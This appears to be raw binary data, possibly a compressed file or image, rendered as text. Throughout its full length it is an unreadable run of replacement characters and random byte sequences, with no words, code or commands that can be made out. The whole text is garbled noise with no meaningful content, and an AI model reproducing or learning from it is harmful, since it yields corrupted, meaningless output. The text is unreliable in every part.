��x���4(��d�A,8��	��NK��hB�h����:���`0�� ��y01,�@y8�m�)z09��3�C:����{C_�)�P���y�ʢ�"�:��'$��7��8$��!vj��:�Z{�� )Ҹ�BZÁ@�Cx�zA?�@ܘ���!��8"�F!�a*K�C`E�p���R�t�
�Y��򷮠P�8:��W�$�X����X��A�eR,�(�1�%�4p�.����)��(��虜����n*�2$��	�*���yP��ʢ8̾3�C��5Ȣ1-"�����(�ڱc##��,�2��"�6|C@RD���Ђ������а�h�Q�� ���4:�.��
�[3�
�Z>@�]��:�7���!��3�PE��XZ�Σ�� ����A�^<�B��� ����10�K��\��l�!J���|���x2��|t���#��#C����}�
���8L:��> I��ҧ��� !D�Z�+Q��AA4����F6�p�z��z��E���L"�|�ӑ>B"�� �(�60��'�,�E��5�>��Q��r�N�**��=���
��P؊��,�N�hA��x���y@�� �F���m�:���F1�=~�Fp��LK�'��'C��'#(5�"y��(��?$8�-���Ƞ#�G�@��<��$�
mʇ��C�@|d��Zbk���,Y��R�����{����t��ه P'������9�O�:��-X8 ?��� �I�`���B���ˮ����U��-x�{�cPR۰:I1��
8`�6p68 �d8�<x����D@?���V�J�ø�)B�2�d�8g	j"�۳=~hq��'�ϝ0�	P&*��О�����p;~`��,U=U�C�{r,<�,�E(A�;����L�(!B+�� ����0�?��x�+� ɒ�Ĩ �*��0�@��c<��!�<����<��~��t�K�7�)�`���M�Rx�IPR�P�������t?������z`�����DX�8�6���8��TWq��,O�����H�~P��S��Ns	�$��+D��� |�4|
�)����:�2ܐx��|U��P9�Y��>{*(u��[�hH�铅��	-�ȳ�Q�Z�z8�+ $y<,��d�=2��s��H�w��&���+��H7`�� E�<A�ɓLi���2��LI�z�.�W��R*Є�)O�X��R/��L0��Ѽ�<���
T3��"���>�AJ�F�[�m�A&�O+0'�2mI����i��� 4��հ���W�Y�2L���T̀,ՠM��꾸=�4"ĵH���L�p#�j��@�f�LDl6{��� � ���y�-���1�L,"�;�<��ME{��t��Khv��A�� �
�; D)�M�ë��:�;����N)��fy 5(:��x�N�X���V2+I�Ƒ�=g,����Y�j]M+Y�"�Lq'��x���B�Ȱ�!�P�i�	�h�.:
�YU}b�,����P^�Z*	Q8r:WE�Z�+�b�s�]��Z�3�	���0���k�K�?�;ے�w���
߈�80���B��°�~xS��@���/9�[���C�Y�J�<�����Ёfɀ9(e#�^y�A���[Jr�����]k��J�8�j��X��'�ck�]p"�	�%��~�.�H0y���#`
���w�YSu�l6���"�ĬcS�z^��B�Zc�^c�?��/�v�a���V4�)���?$�����|��zPI �:0�P�2j$7�A:�:(��2(_�T�:`��Q��	�bH�������60��~ Y�'��� Ȁh� �� 	���ݎ6}�6������D�g|���H���&Yʽ� ��B
3٣H|�0�4@f��(�%�xx�� C�ٌrQ�j��&V́�ê���\U]S3<{��P*�qھ`��Dڱ���U�K�}��ݐ��1���Ldm�5�+�}�/؈���.��v������X�^̊�F:}�1~��A�����9����	Q]%��ڞ
{ ����N���NN  |�j9�SO�AfҸ�R�D]]�H|����a���`2��a}P�ɰ�x��U�B�-,�	�0 l>^|�o�3��<�=̬&YS� �1�l�QL(,�$g�b�6���v�z��ɌnM��7�+���a�z��@�<(�&-�\��(���	����/@`�љ��F	𯒈{��.(�3��(��֫e�tO�K���eq�|�o	��Ftr
'co�B"��P�	Q�K_���0��A�Q5��E^T�CZ ᢅ���E�샢�x.p$�B��Q�?��lJЏBc�5�;:ֺ��c�
�`�w�2a�F"��ʬձ<�lW�n��h$}P�t�MT��+0�6	�n�����"��\�.�N�"��e+0 T�A=O�SKF=	c�+�������!���-��o��#ڐeM�5���	�bmVU��5�����"T��{)𧃺}�ח��
�H��� ֎<�@��i�	��*�c��"��+,�zy�o�L��L_\���q
Ɗ[+�.�'9,1S�"~��"r"7v�(r�F`��qm��Y%i|F@�S[�����jK�U���0ߌn�ˠH5�c�(�O����X^<��Z=?^ub^C���>����j�G���MۙڇBt&g&A#wR�n�Z�҉�-p�Cɳ�Ҹ�	��/���1)R�w��uu彊�����'�:��0�x�oՏϏ��	��>�"��ޔx�)1���e�B��[.z���A]�"W]�Y���+.i����2����0��&���@_�&&�����=_̞ݧ�ľ,፩{�42p�h6��D�*u5z�p�.���w������%�OH<����H��=��J4���<}���{R��@�>���W�e?�f
�7ПM7g��ϟ�Bq��g���~A��<���z�P��o<x��r�
��}���φ~�����O�=B�
-8W.O�6���ˏ/�����o0������ko�`����\��>�E&"|�/�;��%Bq_z�E�x�Od�l���wOaDy�M�x�!��D�/�r8R�G�<�9˹ѣ�YO&N��_*��3�t�?��I����Dr�,������,��i�B�Ꮗ�H<���;"��K@)؏@)�҂?yg�s�y'NB5��rñ��\T�d�U���?����>`�RH����dl��]t	�]=��?{��`}��ב����b5:YWE�HY��9�g��%E�Ahe��>!�����#DBE��okR�q2�ԇ��9U?D�9�N�U��r}�]\�IWSA2�gC�O��Sz�9�A7�g�6���o!���v���>�� ck���w+)ukw�I�T\B�h�.�T?�y�QV��>�ვWbaEV�e�
-�]���Yn��L~���`1I�]_A&�^��hXb���dbi9Y�X�͓OC�(�g��: >�`���A��>�i��<��'=��!r�i�\��I�'K ��Po��]�.�.|>�j��wեԔw>�WЬO1Đ����D�`��7|t��ŋ���@RE^�3;�]�e�vt%�dVg��Q�E��H!A��U_=>R�Sf��3��g��V��E2�u�r�D����W_�-Yd�E~ｙ�C�i��;IԖjE��c��Udm8t9�B=w��>o��q��+2��J��o���T�$�y�}ͩ��Z:�z�]:�x� �mm��E�X���iq4o��Z�j��;�J���R��"�]�SE�R����Ol���lγ�����"��Y8ɋ�ᚏ�/F^����e��n.��K���8�@�'[�d�ux �0���P�{Qn�`�V���+4Y�j�Ӫ������Dg��8D7����~��,��l��� U(�x�O(!u,=�%�~��������l'9�J41�q�M7`�,2�x/#|��H�\��&��X�B����yZ����%�`-Y���U)���3���@}�F|���G
&��lE[/TBV桄Fi-p؁T�FT8�ؠ�p@� �G�y�P�i�B	)�4p�2�0��l�E��zH�ۘ�4�Y�A�M$�& ��m�'�E�X@�� ��v��"��)�I��QcY�j�'MQ�=���N�?DA��>[SD��=��t�i*�0��5&�w��@�;L����t4P�U��s���[#?@)(�MJԇh3��U$ <� ��&Z��]�'�� �E@L����qE$4�aX/��r���D �&5�f��N>t#����1y��o�O��T�� aFXfY� �CC���S��Q%Y����g)�ބ;&�	T�R�>.f�Y=v�&�!D�#������G���F�gwQ��(��K��<�aɡ�R,��8�M���v2N��V��@P,����6��f0&?J��Ԙx�XN�%���B*�h_�g�wÀՆ�bI1��{p3b�@B�ǐ}��7�ʙ����|����Η<x��R�}w$H��
\�)�g3|Ȅ�f7���:���F�r�	�+��P��'��x+a�j=˃�r>��me�I�k^�I���n��i8o��f2la9�Â���k\}ʐ�G��i+���a@X©&F���Jz%C�̗@��܀�w���>���H���w���5���}ei�V�[Y��I��NtP�ا�S���l���A�w��L0E)U�$=Q��CH즃�6==�m���|ȨY����[+��$j��,v�(0v�e_�8��\�5_�)�e�C|47��Oh2����(�"��L��I(.!�W��}���5��|�4YJ��@=�&��3k�z�m:be��$�{Hi�j4��m�)�E��h�K'�R��?E|>N�ڐpAW�?���"�PgD������a�g�X��OS�����[Ns-%zvz�CZ�D<�Su���:'ӭ,8��܌�m�`��i�r�����v��#!��]�Q�a���-F��IK���o��P2��s�H"����4:�ҧ��ps����n ��k�x4`�H��6��o)�t<)�X��x�9[��^��M���	{>FIV��zC�i�t��<U�Gʲ���c�3Iߎgk���$;f+)f�F�D�y�ߢ�{?�wh[��&��I�����ej�)��"�t�w]��T��B��b�R��dt���V��k4i��2y^�!�\O%TqS�!��m�6H��I$L�d���l�W`�4 �S�����@u�՘����D�� OzL�LdD�`��P�&��
CQ����h k�R�l���OA�O�}ը"�Ǉa����4]��D���1��@���q�h��ی�����N^|_��T�Z	�0�Ֆ�ɿM�}ҩDT�����͕^�m���\��C��0��PP>�H!���P�K4��p��J��Ou$�٘Tu��m��o�G�����C�JD�$�h��ݭ@
L,��@�y�ڡ����^�^م̘�(����&����M,D �Fh��X���X�<��c�8c�`�a���P� FyW��^�^��|�KY%$���[ġ!��W�p��!A�������H�'���l�U���8V
�,~��`x�u��0���mة�O~�ɚ������̀���L���
w�Q��L�aPzX���O�%5O���uA<��(P:Z�QT�,��	]�С[�EV��]�����ttZ!.�`����T)�pվ��/�P���<(��l�k<$�Fܙm�Cl�||d�݀��&&z���BAox�������H\T$VV�܏eǦ��V���e��!�mE��٠Ap�5����qOCy���5�̖N'��J�T�+���t x�̰��ԃ�X�'�@"�H�DL�HNE�e�=����l��hW\�ȑ��(A�!�b`�<�tR��>Ph���.�A�C�U�a�nL^l$�0�if�nPh��ؽ�;���x��� �D��gN�R5b
Y.�칚J�5YS8q��h����Ѽ؀�(I�R���ʂ�\#ee�a���T��Ԕ�N�Qe�����k$��R{�>D���F��c���]6=��X���W��_\UZDN`��F���5fH�Z��6�ikI�k��>�@�i�G�Av���)��ĕi�גQ����D�3F��
����M������I������=<5��B8"�)a�DT��
��LHcK���N�4��A��Mxڤon�JQ�dhz�''�ō�'��F��!r����(�&=������y��pżɀ�_ ��Ć_=���L�P�� j&�a� B�>��~F����̃ʥJ"'�S�ƃe�T��M��z�4�ذ��)Jn�Tn��Pr^����� (ME��Dv������j+IQ!����7���}���%�]J=��~0�FA��*��+=�=�&���P��(�|�׬�O4J�M�b0؋�`�\��p�[V1�Z$�<�c:�ZE��5T�\l~$A���o����CZ�(�N�YP����%�&'�����MD�⎎��paV��>u�x�E�V��E�8�m��/�F �P�s.%��f�z]�9�ѥOGAOq�d
�*ˌ��+Ne���J��@ƽg��o���I��>P�<�HP魼���!�@��`�a���	_\�>��il�<`�_uҭ�W\���ƛt��Z<���� ��d��>��i9�U�� ��9�~t�	q�R�dX5B�����P�į$��n���
�5!-B���e�3�FSB�NA�T:�z��C������ɑ)}��l�"Rښ�
]�ܲM��C|�CHԫ@Z�+^����l͎P�H<�y݅������K�B��b���CZ52n�y�&���z$�u`ʃ���LN�D	�~��&�MeŴ�r1�Q����q�(n�����!�7�,f%���N���٭�i,k������<��QU����I��ʪ}�W
��AŌ�H�	��M��/۰�D^�$<V�Pa>�M�pR�gL؋`UF�� ɸ��fD>��� TF����>�<(��F������g)g$�f<$AHPtzE��4�� �d��3-�e���*�.��I���0w�kxʢ��3�y)�:�A�U�N�HƗ��W��	�3�X'uRg?t�>h+O��.�@������N��	c芮�D=��΃�4o���q&��]�#��À|�������AI �������C>���?@eT���� &?h�!�$��G���()o�xĤz�>Tt	TFc�f�IE�O�� @Vй!����8��� ����ٖ�܌̤3ښ���l���(1~DR*'�,c�4ҍ��,�@=�C�����Z[�s̥�>�����4�1r�q<����ך� Z�ZK�c���{�>�8b
�".�����<���?4����ɐd6���U`0�&^�h:�EP��n�dPt���a��>�Tg���4l���|��;~�=/g�\0
%ѠW���6���p�ɞ5	a�?_+(��D�A�#�҆���u��J�Ã$
S�ޖ���/��y����K��k�����u���xd>�ƫ�[����؏!'v� �dXre�>�~Ӆq���4U`��l�)�P�L�h�܀C���@�n��g{�Ud�E�\jb8(D@-�����`/������
<).H�S��9��{��e��$�fqgqF��|S�,�'�P,�n��$���(E�\g���ܥ�G�L����q��U̔�ݣ�?�i�FZ�X��Qo�<����Mu��rW��n	���Mc^����w�`��= Df$��)��xl4`��<�P�<�JB��C$A�|�lgpF���G.��x�:����M۔���H�P�����5Z�wQG]�N�{�3�M�M|%Am8�A��ϮI3�+�j����h���9�� ^7Җv���/��� ʡ���A
?�=��Fkd]�fV�'kL�/���={KP�T���;T_}��$WL.e�?�?�cچ�>�(	_��J�0����Je�������g��Xn����v�e� Xu��l;����-s����>�^?�L�Fy�UG�O���Q�u�5u9�^h�b�@-�{�k�V�q�R�ot��D��Z=A�Ό��l��Wϟ����ѻG�|�����n�>|�4��$H~�ht(ɽ}��Qć/#>xO>>��&�����П��@����'?�K����C�? D�'�h?���wC��|mL�5�Y�F�f�%_�}I��{#��{�ĳ��$~�)b�ȼ�F
#�X��Y�e�a��8ޑ�q�i���&�"�v��/fg�8���w���Egc%�U����V�
۞A{��'b�j��Y�qQ��^ݽ�^7���\�l�}���'��w�����ӷ���^tZ�_�=�h|����'����`H=ل��$��g"}.��<���	4>���ǀ{��,��ǈ�v򈣐niC|��'?��BH��l\JȢ��-���G����0�hm��&��,ʲg�Ȗ���[	�,��̺�V�,���˵w�l��x�~晧'��5|�@�#�F�#��y�,�9�6�n�Q+����Є�����UΠ��Y�ф�s��
"��}�Pi�}�xL��YI�{���p� ~�H�\����"���І��)v7�*���K�P@���'z�'"@��ICx��B}���$y�rM;��t�#�JcQ�<g�����K��y�M~���?6�r����[�GS'��G2��"��P�<���/�ي�=����B,G��ʊb~v`L!� �L���Ν��g�p6L�m��L�sN��J�=|��QFgP�B�kQ�K��Ft���4�"����Q�t���z���c髏��<n9�3�-8���x⁈�����Rlצ�,��y��d3�0�O�F����1!ޡ�F�:J�2�j偅��y� ��b���B�^5�<��ˢ�'����+�"�Y�-ˊ���$�����֊�+7SIU�f�,��vP�g��,?�ת�:`�>����|�t٢t�;F���� ��� �s���V3���r�X1�%8Ў=��\5�=�>��ȃtTs�f�� �~��s�V-�#Q��h�"�V �<�U��LDB��H<"��]h��I�}�5PI
Z~4�̣H?�u �$%��GK3R��:�$f%[�K��չ2\���U���J?Q�T���#	7�g"���ŋgt�H� �g!��!�l$I%G=�K���s/O�G+�ߢ��X�:L%g�3��%�T�vd��� lӍst����.n�	����O��Q����S~�$"Q�V"�q�t�A(r�<�`�&�^[�F�W���+$&r�Әs�'b
Q)��n�#7�%�K��q��d!I�2JQ��$��2�dX�s�}%	p�R#�,IHL�9'��w��>4��1#pAFJ�$�OVi��:�?M�'Y���$�柛�'!,$���J���g�yZӒ�}��,�yF��e0���~���K�4])�RI��Yh=����͐#<��TTD����,�s�7�ǜE��GnH!�c?�*�RȈ:���_�Q(}�%��NU�w�r,=��ݸ2��� 
���fy�1`i/xIPa
Cѕ���:v �&EIu��N�fF�V^�p/�^l�$Q#J�Cb���(��Z��������
��½��
L��Gظ�$���[�H�<�����=�T}<U�c�jX��x+����->����x��])��*�|��%g���'i(s6�G<8�?'=�Q�њ~�PL	�����YVg�n�<�6OGF*�Bo'�6��z1�����&=�n�(&'��o� Y�5"�-`b(�$�$"�bɀ�&��4�*�b�ў��B-����P���paT�)�CH8@�w�^�o��U�Â�%�tS�zH^�X�U�E�����x<)N�B 9+ח��q#A�>��#}Hy]��D^j���ѩ|����c+Oj��7�ӎ��(�/8�J��Q����_�&*�e-K-����}��+�Q��8�: �0����h�2��T4+D# w�I�$�}tA���� '��i�>PSځ���g6�D�,�dKVr�%�Q�����YLy�N�£�
�$C-Ꝏ�jP�dOvm�u�+^8 �M�Ea�L{��I�	�CZ�5�������Fd�S��<��*w��cy$��l�J`�>���b�,�X<{��1���cx��ޓw���sR�z�O}A1�d]�&�mg��{a���MAM��
w�+��FR������Ī�� ���S�P�w3.-QUq�Q���l��t�v_����	�F'?���b���/������`p���`ZN���&�!��qyL�++�S��!�{/[��^�SO�+�8�����Gg#E�z�K�B���}V�e �!�Σ^�GM(f(2>#.�-ݴD�BDfLs�ȣ�O)jJ�3� ��O�F&����(�Ƭ<��!���a �iFK�PhF�</����0��H�J�\��`oAL������fZ�VP�*-W���(��&�����d�#jNԎO@nE� '�\āD�2g'N�[<�O$hU:$%���`i�ފA��!�(� /��v�/恺jd)�-#�@��M�AM�����hI""��5�UB6��^�b)��e�D��)��G찤�6#|�(�`�F�$
�`��bѼ�k����m������VL-H��b9��^���hC��%�r�@zJ��+�F$�k">�	���E#�GmVnm��j>���/$��	��	�`&8mE��X�Q�˄����[LDq`�#��]X�ni/x��l�z.N@��M�j���_�0�+eF�(��Al��B��g�I���E��!��{�o�&�rK����`c�NzH�2���*�T����&�l&�L/V"O"����	���bd�<i�>���G����fR�>��!T��� ]cV�B;Lp��K��#� " �z�7D	���αW���	l@������C��DB$�%,Q%%��4��K�xƛ��
�@��GDf��`'�A�@�jg��
���_���"�X��(c�A�r-�`8�]Ь�B���Ԣ�(&	�E�6���\0*�d�d�mx�F�1�`fX�/V�K�;$�3�2.�	V�������j+B)Bo��
�2��F�� iF���AP��Isf�L.���AxE��K/����/C�W���@�*$��j�#���<B$���q�2�|�
\�6b\�I�@rƮ��`U �+Ts�0a��"+ҡ�V4���e��%K2DN23S� ��!0�H�.*�O.�S%��`4<�C�L��6�$g���$/^k��+Mʸ(}�ӸVBb�u4%R�mo�7h�QHɒ�	�`ǿ�!�FIP�Z�4��I�cA����Fn,hmޣ/%tB;5B�Cm���TDA�&�!���t&�|� ��#����Pr6�![�/��P�:���C�/��j�`�,n*#G�M�Z��d��;�&5��I&.���>K�B�<j*�!/���h�j��"<��/��pf�<�̊�� 0D�r<_�@Gr�'V��!�E�BΞO�2e�9p�7��,��^���*O�%L0}���:�!]d�g��=�+S�/�0=�e�RX� C	�T=B%���舺%^P���ƅ=�	D�B)� r�J������'�CIFB_�m��b��"0L�l�;��8�2�!�� p�c�"&�"	2c�¯U��TD%<	���n ���M��2��3��c�7���VB�dOc�U@a�!𻚅9��6���(���j��^67�
�;^m`�G@;N.����a�a"M�*-=P�/�Qe[�Si7=��C'�O��DbB'��[\՟@�`
z(���H�v���2�$6p=�%���B	Dr���z�F��\C$/Z�{F��f�<�Hp�.QPXL\�.zB�V����5�/jG5!("��p�CqAt��/���H�U�T���-�gvt�j�9�Y,�8��8X��Ch(���&qUz�U[bVf�H�U@V�����vE�T�Rևe�B�����vY�~ȥd%^�E3#,��%P�41L�ʩ��W�`�g��#qt$���	��]q)�.;�W���C3oU g�R���a%�a�G�ρvt��d���b:WS��a'x3��/[�+aKݶ6y� Q�-g�H A��M=|J�.�Π?�i��<1@�1i��X�kگp�kc56l>V���_So�=�+vS��m�e�������#�gnB��oI;� ��&,��zw20��`��3n�,�£�{����z�%�d�xT�̬@��<�`��htZG���5q���M�wT���2�73c�8� )��/z�c�/y��7Ed�Ye��^�)�x���� ��P�Y�"�<��7�Bn�#_ʎ����vDʭL�
<N?,�	Ӄ?ԃS�XBWv��Z���Z��N��f>~w���%���PB�f���堍�/�A(�2��,2R;�s܍��j��eBE�<�" �
�$��<S,��e*� 0��~��c�	� �N�5+���	�WN�#y�4f:YsMM2l~F;�����،R�q�4���R�L�XY(x�Gl@	���A6�?v@!��;~�A(
o�i�CS!��g�����%d_�#�U��e�������0�2���F� 	�0����P*ҙ���{!�����Z�G��ֹ�ǎ�}H�ܒ�%�H2�%���W	p D����2�'�X����A���k�R.J����w��r\�M*	� �<Y-��H�c�X��a�������B	�!�����QI<�)VB�SnW7"�����9B�����)tp��]l�lz���"l\����:x��� �Y/x0x�%RF��2J��L��{1�
�P��mk��/�9����F��{� ���{A&%�I"��X�!I>'��UѸ&3&90�%x�h�C_���=�:�=(�9b�c��^�96������ss{�a{��X��O�Сy��T䫖`4UW��G�߃��ܘ�zB����z�T��v����\�WXA3�$�rK��!��|�����@-�!�>�z�\e�;G��N �N� �vGa�.��kx��y�(�6/�6��蘆"!���M��Xƶf���;��`�ΐ�e˵@�F�?�v��:	:kB�F-s����s|{��TU�]���cm�l����>��W�gv����:�kN�)��`͈�H��i\����A��dvv�\���]�#��d*�Όr�4�[)T�Y��ڏ�h:,����p�c�6��s�xQ�ԏ��Ws��b���`4��~4�:^�w:�.b)���KӍ��:ܼ�ڼ:��R)���i 6���Ϩ+7Wǵ������1/�ڶ�-���$!�3��JV8.�R�݇�yʭ�ʛ�W�����}n}�pȟ�����Յ��r�R�z�,���S�(F*D���$��# ���8��8���(wA"�y�n\)O�Č�M���Fy$'v�BR#�=��($޽#��9s�>z7���!��{��ܓ�#�!?���Go_O�I���Q�,_ʌ�OH�}4i
!*�ښD�����^�z��Յ�_?"y���GW�������a����}�X�_JlP̏$ʴ����t�|_��M/�U�����/�����C\�`��z����7p���'�;xpx�ޝƗ�>}8��{z�zk��������?�ޣ�vL���2�WD����3bd�>�;�A��]��3Z>�$�O��c�|�)4_|	�4R��-���Jv��Q}ȒH%�$O#ATQ�1��VZ	�V=���P[U7�ch5�OZ��UM�P=��Z=�T�U:	��5`_\�f�?>�X]6�ecpiy�^u�y�n����5��e�U��TD����6��4��UU>�ئ�n���X\���\q�"g�q�]*��<g(>�Y�<ى��vV������<����>�%��{	�7��������	��?� 1j�!?��0�AP�z��]�4���RG�0)�[]��?���W��7 u�Y �$yB�ŖP�q��Re�"P�+�M"q�OPjAo�DEU�Z������a���~�	�c~1��c&�b���&�o�N�}V`��������xl�`��(�����q�W��LS*�0+t������a]�t8����ѓ�P?���~�`mB�)���w��G_��񃬱@�
������>�φ5�.Ie$%�y!�@c�CY�R)uJ-MA.E1�/[�j���������WRJ���H(=�S��N�NQ	_S���0�\�ͅr]����W�e>2c�I�����Qb�o͡A�h8k��C5my!M?c�9ݴ�O�oi��ēT�c;��׬�@B���p��y�i��[|چ��C��ճ��,�Go�P?�e�5��Y
���+��h
���D&���8l'�	ށ�����D"�\O~�"�8pKZ2r�$%$�M�0$��'@J�r���lx;�=�p���U��Ơ�(3�l/#�c�ӥ��C2J�� � �1-6���
D3��fZ���e|Q�эl4fɥ�i���<y����r�?�JReg:W[ ���#��x<LC���Rm��O/2��@�M(�p��2@P���7�g?EMF*�9A$��E��3�FP��iRs���sIH⑰��-�Z����d���*⒊�tD�Od��%��8���rFCQ�.���a�B���Ld��14��*��Z�v%lj�51e������,< ���|�EQ�YT�ts?�� ���P�S6ְ'T�Z%v�C~�u片�Ds|�Jm{������yا>s[��l��'!� !?��V�Dn/��~�@���`wBDш^��m��*�!e
1�Q$"YI< �{�Ku�J����L���SMڕ�D`��VåX��f|J#����u.�q�]����f{���_\6�ˬe�7;$���N�մ��y���Ä�d��.'�v�����8�tD�5�4XG;��i��D\�4FЪ.����G?Q��� �0���;��,��p��[�S��dw��"Z)\�;csϸH��(2�B-;ؕj.^B�'f���(��f]DI���χ+U��И�/��9�b�q,Kj���좗:�T7*3�����Vb-E�9cZ\�_ۉ>u4�풓�u;��I�OD�����P]�W��Ʀ�}\����]������A�SB��Y����:��@k/�`>�蒔8��vU�~0�U����?�y�ۈ�c��"�"��� �y���ϒ����<cb����=�qqk��$�� 8�i�|Ǒeo{6����=8|5Q�N�=�C�% �ךT9�d;ET��TOn��E���F5��C:L]�SX�J��H�hx%A�QPm�����K��o�����^2Z���Ax%�L{��'
Q�,K�2
'��#Ѩ�4$	u@Ҝ��U�O����E6���̳R�P�p��\�H3^�1l��L�����h��c3��:�Q�=֘4��d�pU�P�V��0�vv��=l��i�>��w;JL�ʮQ�����: ���Vv�P_TQ2"�"H��ᕂx��a�W�/�bJ�.��F�n�n�i����Q��r��*lc��h*)W�K�:�ap��K��xm�
F�Nb���$��XXu3�A�5gq��\��DV��^�t����e�A{��,�5�U�'Qd�'��8�x�n����n@��1?�J����fo�� ���O�����AO�J�qW��pK�VNuc�UN5�y)xz��^��qBcu�_��U�,AW�c�&��M���SFQ�l��ZX!��F�0z������)f b!(Q!O�0��|��.�P:q0��P]4��CbA<�%S��UTl�a)X3�TF4�K8`v.6`v]Pv�ձU�oeB��L�x�H��Z��0<Sp��aI�x=hf�w�IM#1;c5��J]�@��w��O��Q�P,��KFё@�+h�>�B+ dv@�V���^�A8�A+�i�XR�Y�r�&N�S61`�aB�;�B��d�b�@Y;Q|�0C#2���@�anE��3#�C$V<)g�u�f u��n�}�~bcJ�'T�}��Rgyw+zsL*W6��{V`3�f �H?�%i4/�(qĀ�5x�)��Mae�f�8*��&� �ڡ�� �vz�Ԑ�q��/763��'�(�&��d�����V$��Bs3>��C���Fg�$7�'�B7؎��*��r'E��$@�|��9#$$��UP;�ai�Z��j+�{��,����p��}�C5�ĸ�J *sb�X|:�*�V3�'+
cu�Vp���S/�G;o�qf����fl������e��*��n�x(���5� ��>U��w�+YI,J`[��av�%A�sRd!Eb�$4es6�a��HJ�5h�d���� pkY<j���9H���.�t�.$����t�8l1~IY����g���cT�Y�����(_Z�'4����h����J��i���~�>`@o���%��w�t���?��I�#x� %��`���5�q*��jqf���cRNvs�"���U��Z�f�#�U��,���2`r}5/a���9����0S!��&#~c��1aBY8b��s�/_A9�!h�keI/7!<7�X6qJ��1J�Zy�b8 +Jl'�����'!��_#��5��]�1�2�vz�@83>;�3���@e?)C���G:)���ư)��)��!of �b q��Zd 3�ً)H3�G�g3Ow �iJ�!�X��)��U@8;E�N�T:��9\� ��e$\d�B�Xmy��u� /��iA0�a��!6�ޒ�6QA�rJ�}	y v�(YE;�}�����y¸	-�׃�q\�׋<���DD�T���"I�>,���d�2��z1if�j65��ɰ)�H]�n�d��C��"i@<����zp*ؙD ��{�X��38�R���#��?�/l��{kb��H�UEkZ@��L~s��Kz�Qv���jG��_�D��k]�r3�Y�#�gl룔r�P�VEf��wce�l|Ҕ0�8z�B[j�*�\t�m-�H�7�>�e��3ε6`G3˛&�(�������axO�5�5�1V�5�&t;>�T�9<�h>��U��rP��.ط�[5��g ��i'�f�!�:>^�"�9��#�4���V�ȟ��L�J=ԃd�a� k���\��Ct":���} CSd��,ۡ��lf���:�����
2�#B��KyhrEg3ڬ�A5��j�jnDwPa #�I;�����]H*�
x��
�ZN��ՑZ�@� 6�  q�qeq{0'�V�޺���U.���k$���y��Z��KEHD	�:1R��W&YO�r�&�7�h�|Qu�|��IvK%F����0B�t��=ǚ��������%�I���f��d�P+��\ʂ`U���j#�A�f[���QgO ���3#X2a�Q��G��N��x�`��u��u@ձ�=T+F��rr(��ׅ2�>Ǩb���>�O�Y �t,2n�aaYZP�B9bL.K/�:PƃspwX��8&�V�꟤��H&�� &�a�aK"�𴆆��v0�b���*�N��Z�3l�W�嶽�k���.L4s<Vu�8�FB&T�*_�*�@U �&i���|:!(�nH,��v���(x،́����p�ɽ�TҺ�I?1��b$Z`I�\�f$`1l
y�|�?�Y{
�����UqKQZ{��H$���0c#�q����H����F`"ɷe�zP������@ǯ�6c+rq
�$dt�.L<4A��ґYFr8j�$9�ư�uv"i�T���3s3�c餆i��F<y�&�*͓d�E:oZ�վ95��T�Q�ˁ��gɞ0&�9!R����yl�G��OIZNr�#��0�9~�i�̗|y�4��ccW�X����h�FR���Uԃ���:���}l9���	�m2���,L�b�t����G۹��3@B1Hr�%���s#z�*�����m�E5�lL�V6��^Ik?I̛�\m�W��YP��Q@�1^�b��n�*�[anH��-�)<�s�"�u?%l�$ U�<���; Wa9h]U#ࡼj=�j�r�����u,�@Lx)�CV���h��|Ek�e���EK���˧*W��}��|4�$�}}��/��t3�����6��U%t1�N�/=�v�da���H�vgꕼ���bG���[��َoE�Tƹ��a�V�h9��3Z�r��aDQ���H��@���[�rX Ҫz� � ���C��|�/��x8D��P�&� ��B��F�F���FY?�D��ɄM��K��P/,r�5~*'��t�w���b�t7�Em��"�-N�#��EA�d(�(1r0���fsK^��2N %�I�Qy����V����P�YГ�;�tV^�%fc�4�I�"4f$,�������qu2S y�Ч�6u5eGB͢8�,�H�Y�/	n��a����P��5��u�f&��8�0�s9>A.�EW�M#�N$6wt{$�-=<-�t5�k�[��,��{!(rt��"B3�Y3@�r=��V��[ګ+��@E�MƼ�4�қ�Z�U�H��6t��Ta�3S9�wt��/60�b� iz�8�Y�>��}�*#�� �O�>$�ē���G�{���xO�D!oܻxq�D�;����@@��+��d?�T�P��_=0a���/g?",U*��^Ŋ	�܈W�Ǎ�~E�i�#���w�aÎ�x���뽱B0T�V��n ͨiŹ
�:MX�j�}d��K���(���Çϰ>x��Dt�� ���ѣ�3���X��=|6�>m��=֭Y���G�ٵi߶��lގ�|<x���Ї1<}V���|��V����8w����,"P�x#W�	6�o^���Z�f̘�����ã�DaB�'҅랥�j�1� z與�G< L��$V�P%e��T��B�L*�,-$�穧bJ�0�a!����"���,+!:Jã�v���ƘN+�0�N-�ܪ��~(���
J����A�������,��L����L�0;�=z�i�5��L�M{x�m7�t��N�����w����c9�p�Ǌ�0:�Ȍ�AҬ �1�w�+)ϰ�g����t#�UT��	����G��lo�N�*Ȫ������%����艂2��	,$ v)�	]��Bg3��%\ji'jc��~��Q�x��/ ����%��� !F�-��B�w��q����L��*B�Q$3j�� �"��)�e�)��ڋ��(s�!3p�5k�r̠2#+�F;L4�R3m59_3M'����N�}�r0�Cc�'p`���� zJ4K+�r4`$p��њ´)��
�d�Txv�'�"r�H�}���z<#
JH����!�.����d�Z�y<�Gj�>lɤw��'��C��c�I�	���h��]�`��x��(���y��$�G�ׂ�"�*JaL)�/!�-/�(M�r�4 2҈�X�˄M��1�l{#^�5MF��ה�36�Wn�N��!@��~�c.>�;:z�A��	DJ+�1��`�̇0}�+"j�A�UʿV��p��Go��Pu��$�\+�H�>�����Ӈ��,(B� BKb�!�� '2��LdRX�#dQ<�v������Z�t;�(�sًn���t C�����D&D?M��Хi�+C�H��S���<���F4ӹ���P>�G���8��4�s��pS���
����#}|���~�{�hhH$��t�w�Q*L�ܦ�b�a0w��>U� $���G��W�#m�����ǀ��[����,�✥��9CD�V����1.HI�<�>�P��� f�=$G@T_�n�1� �H�d���:�a
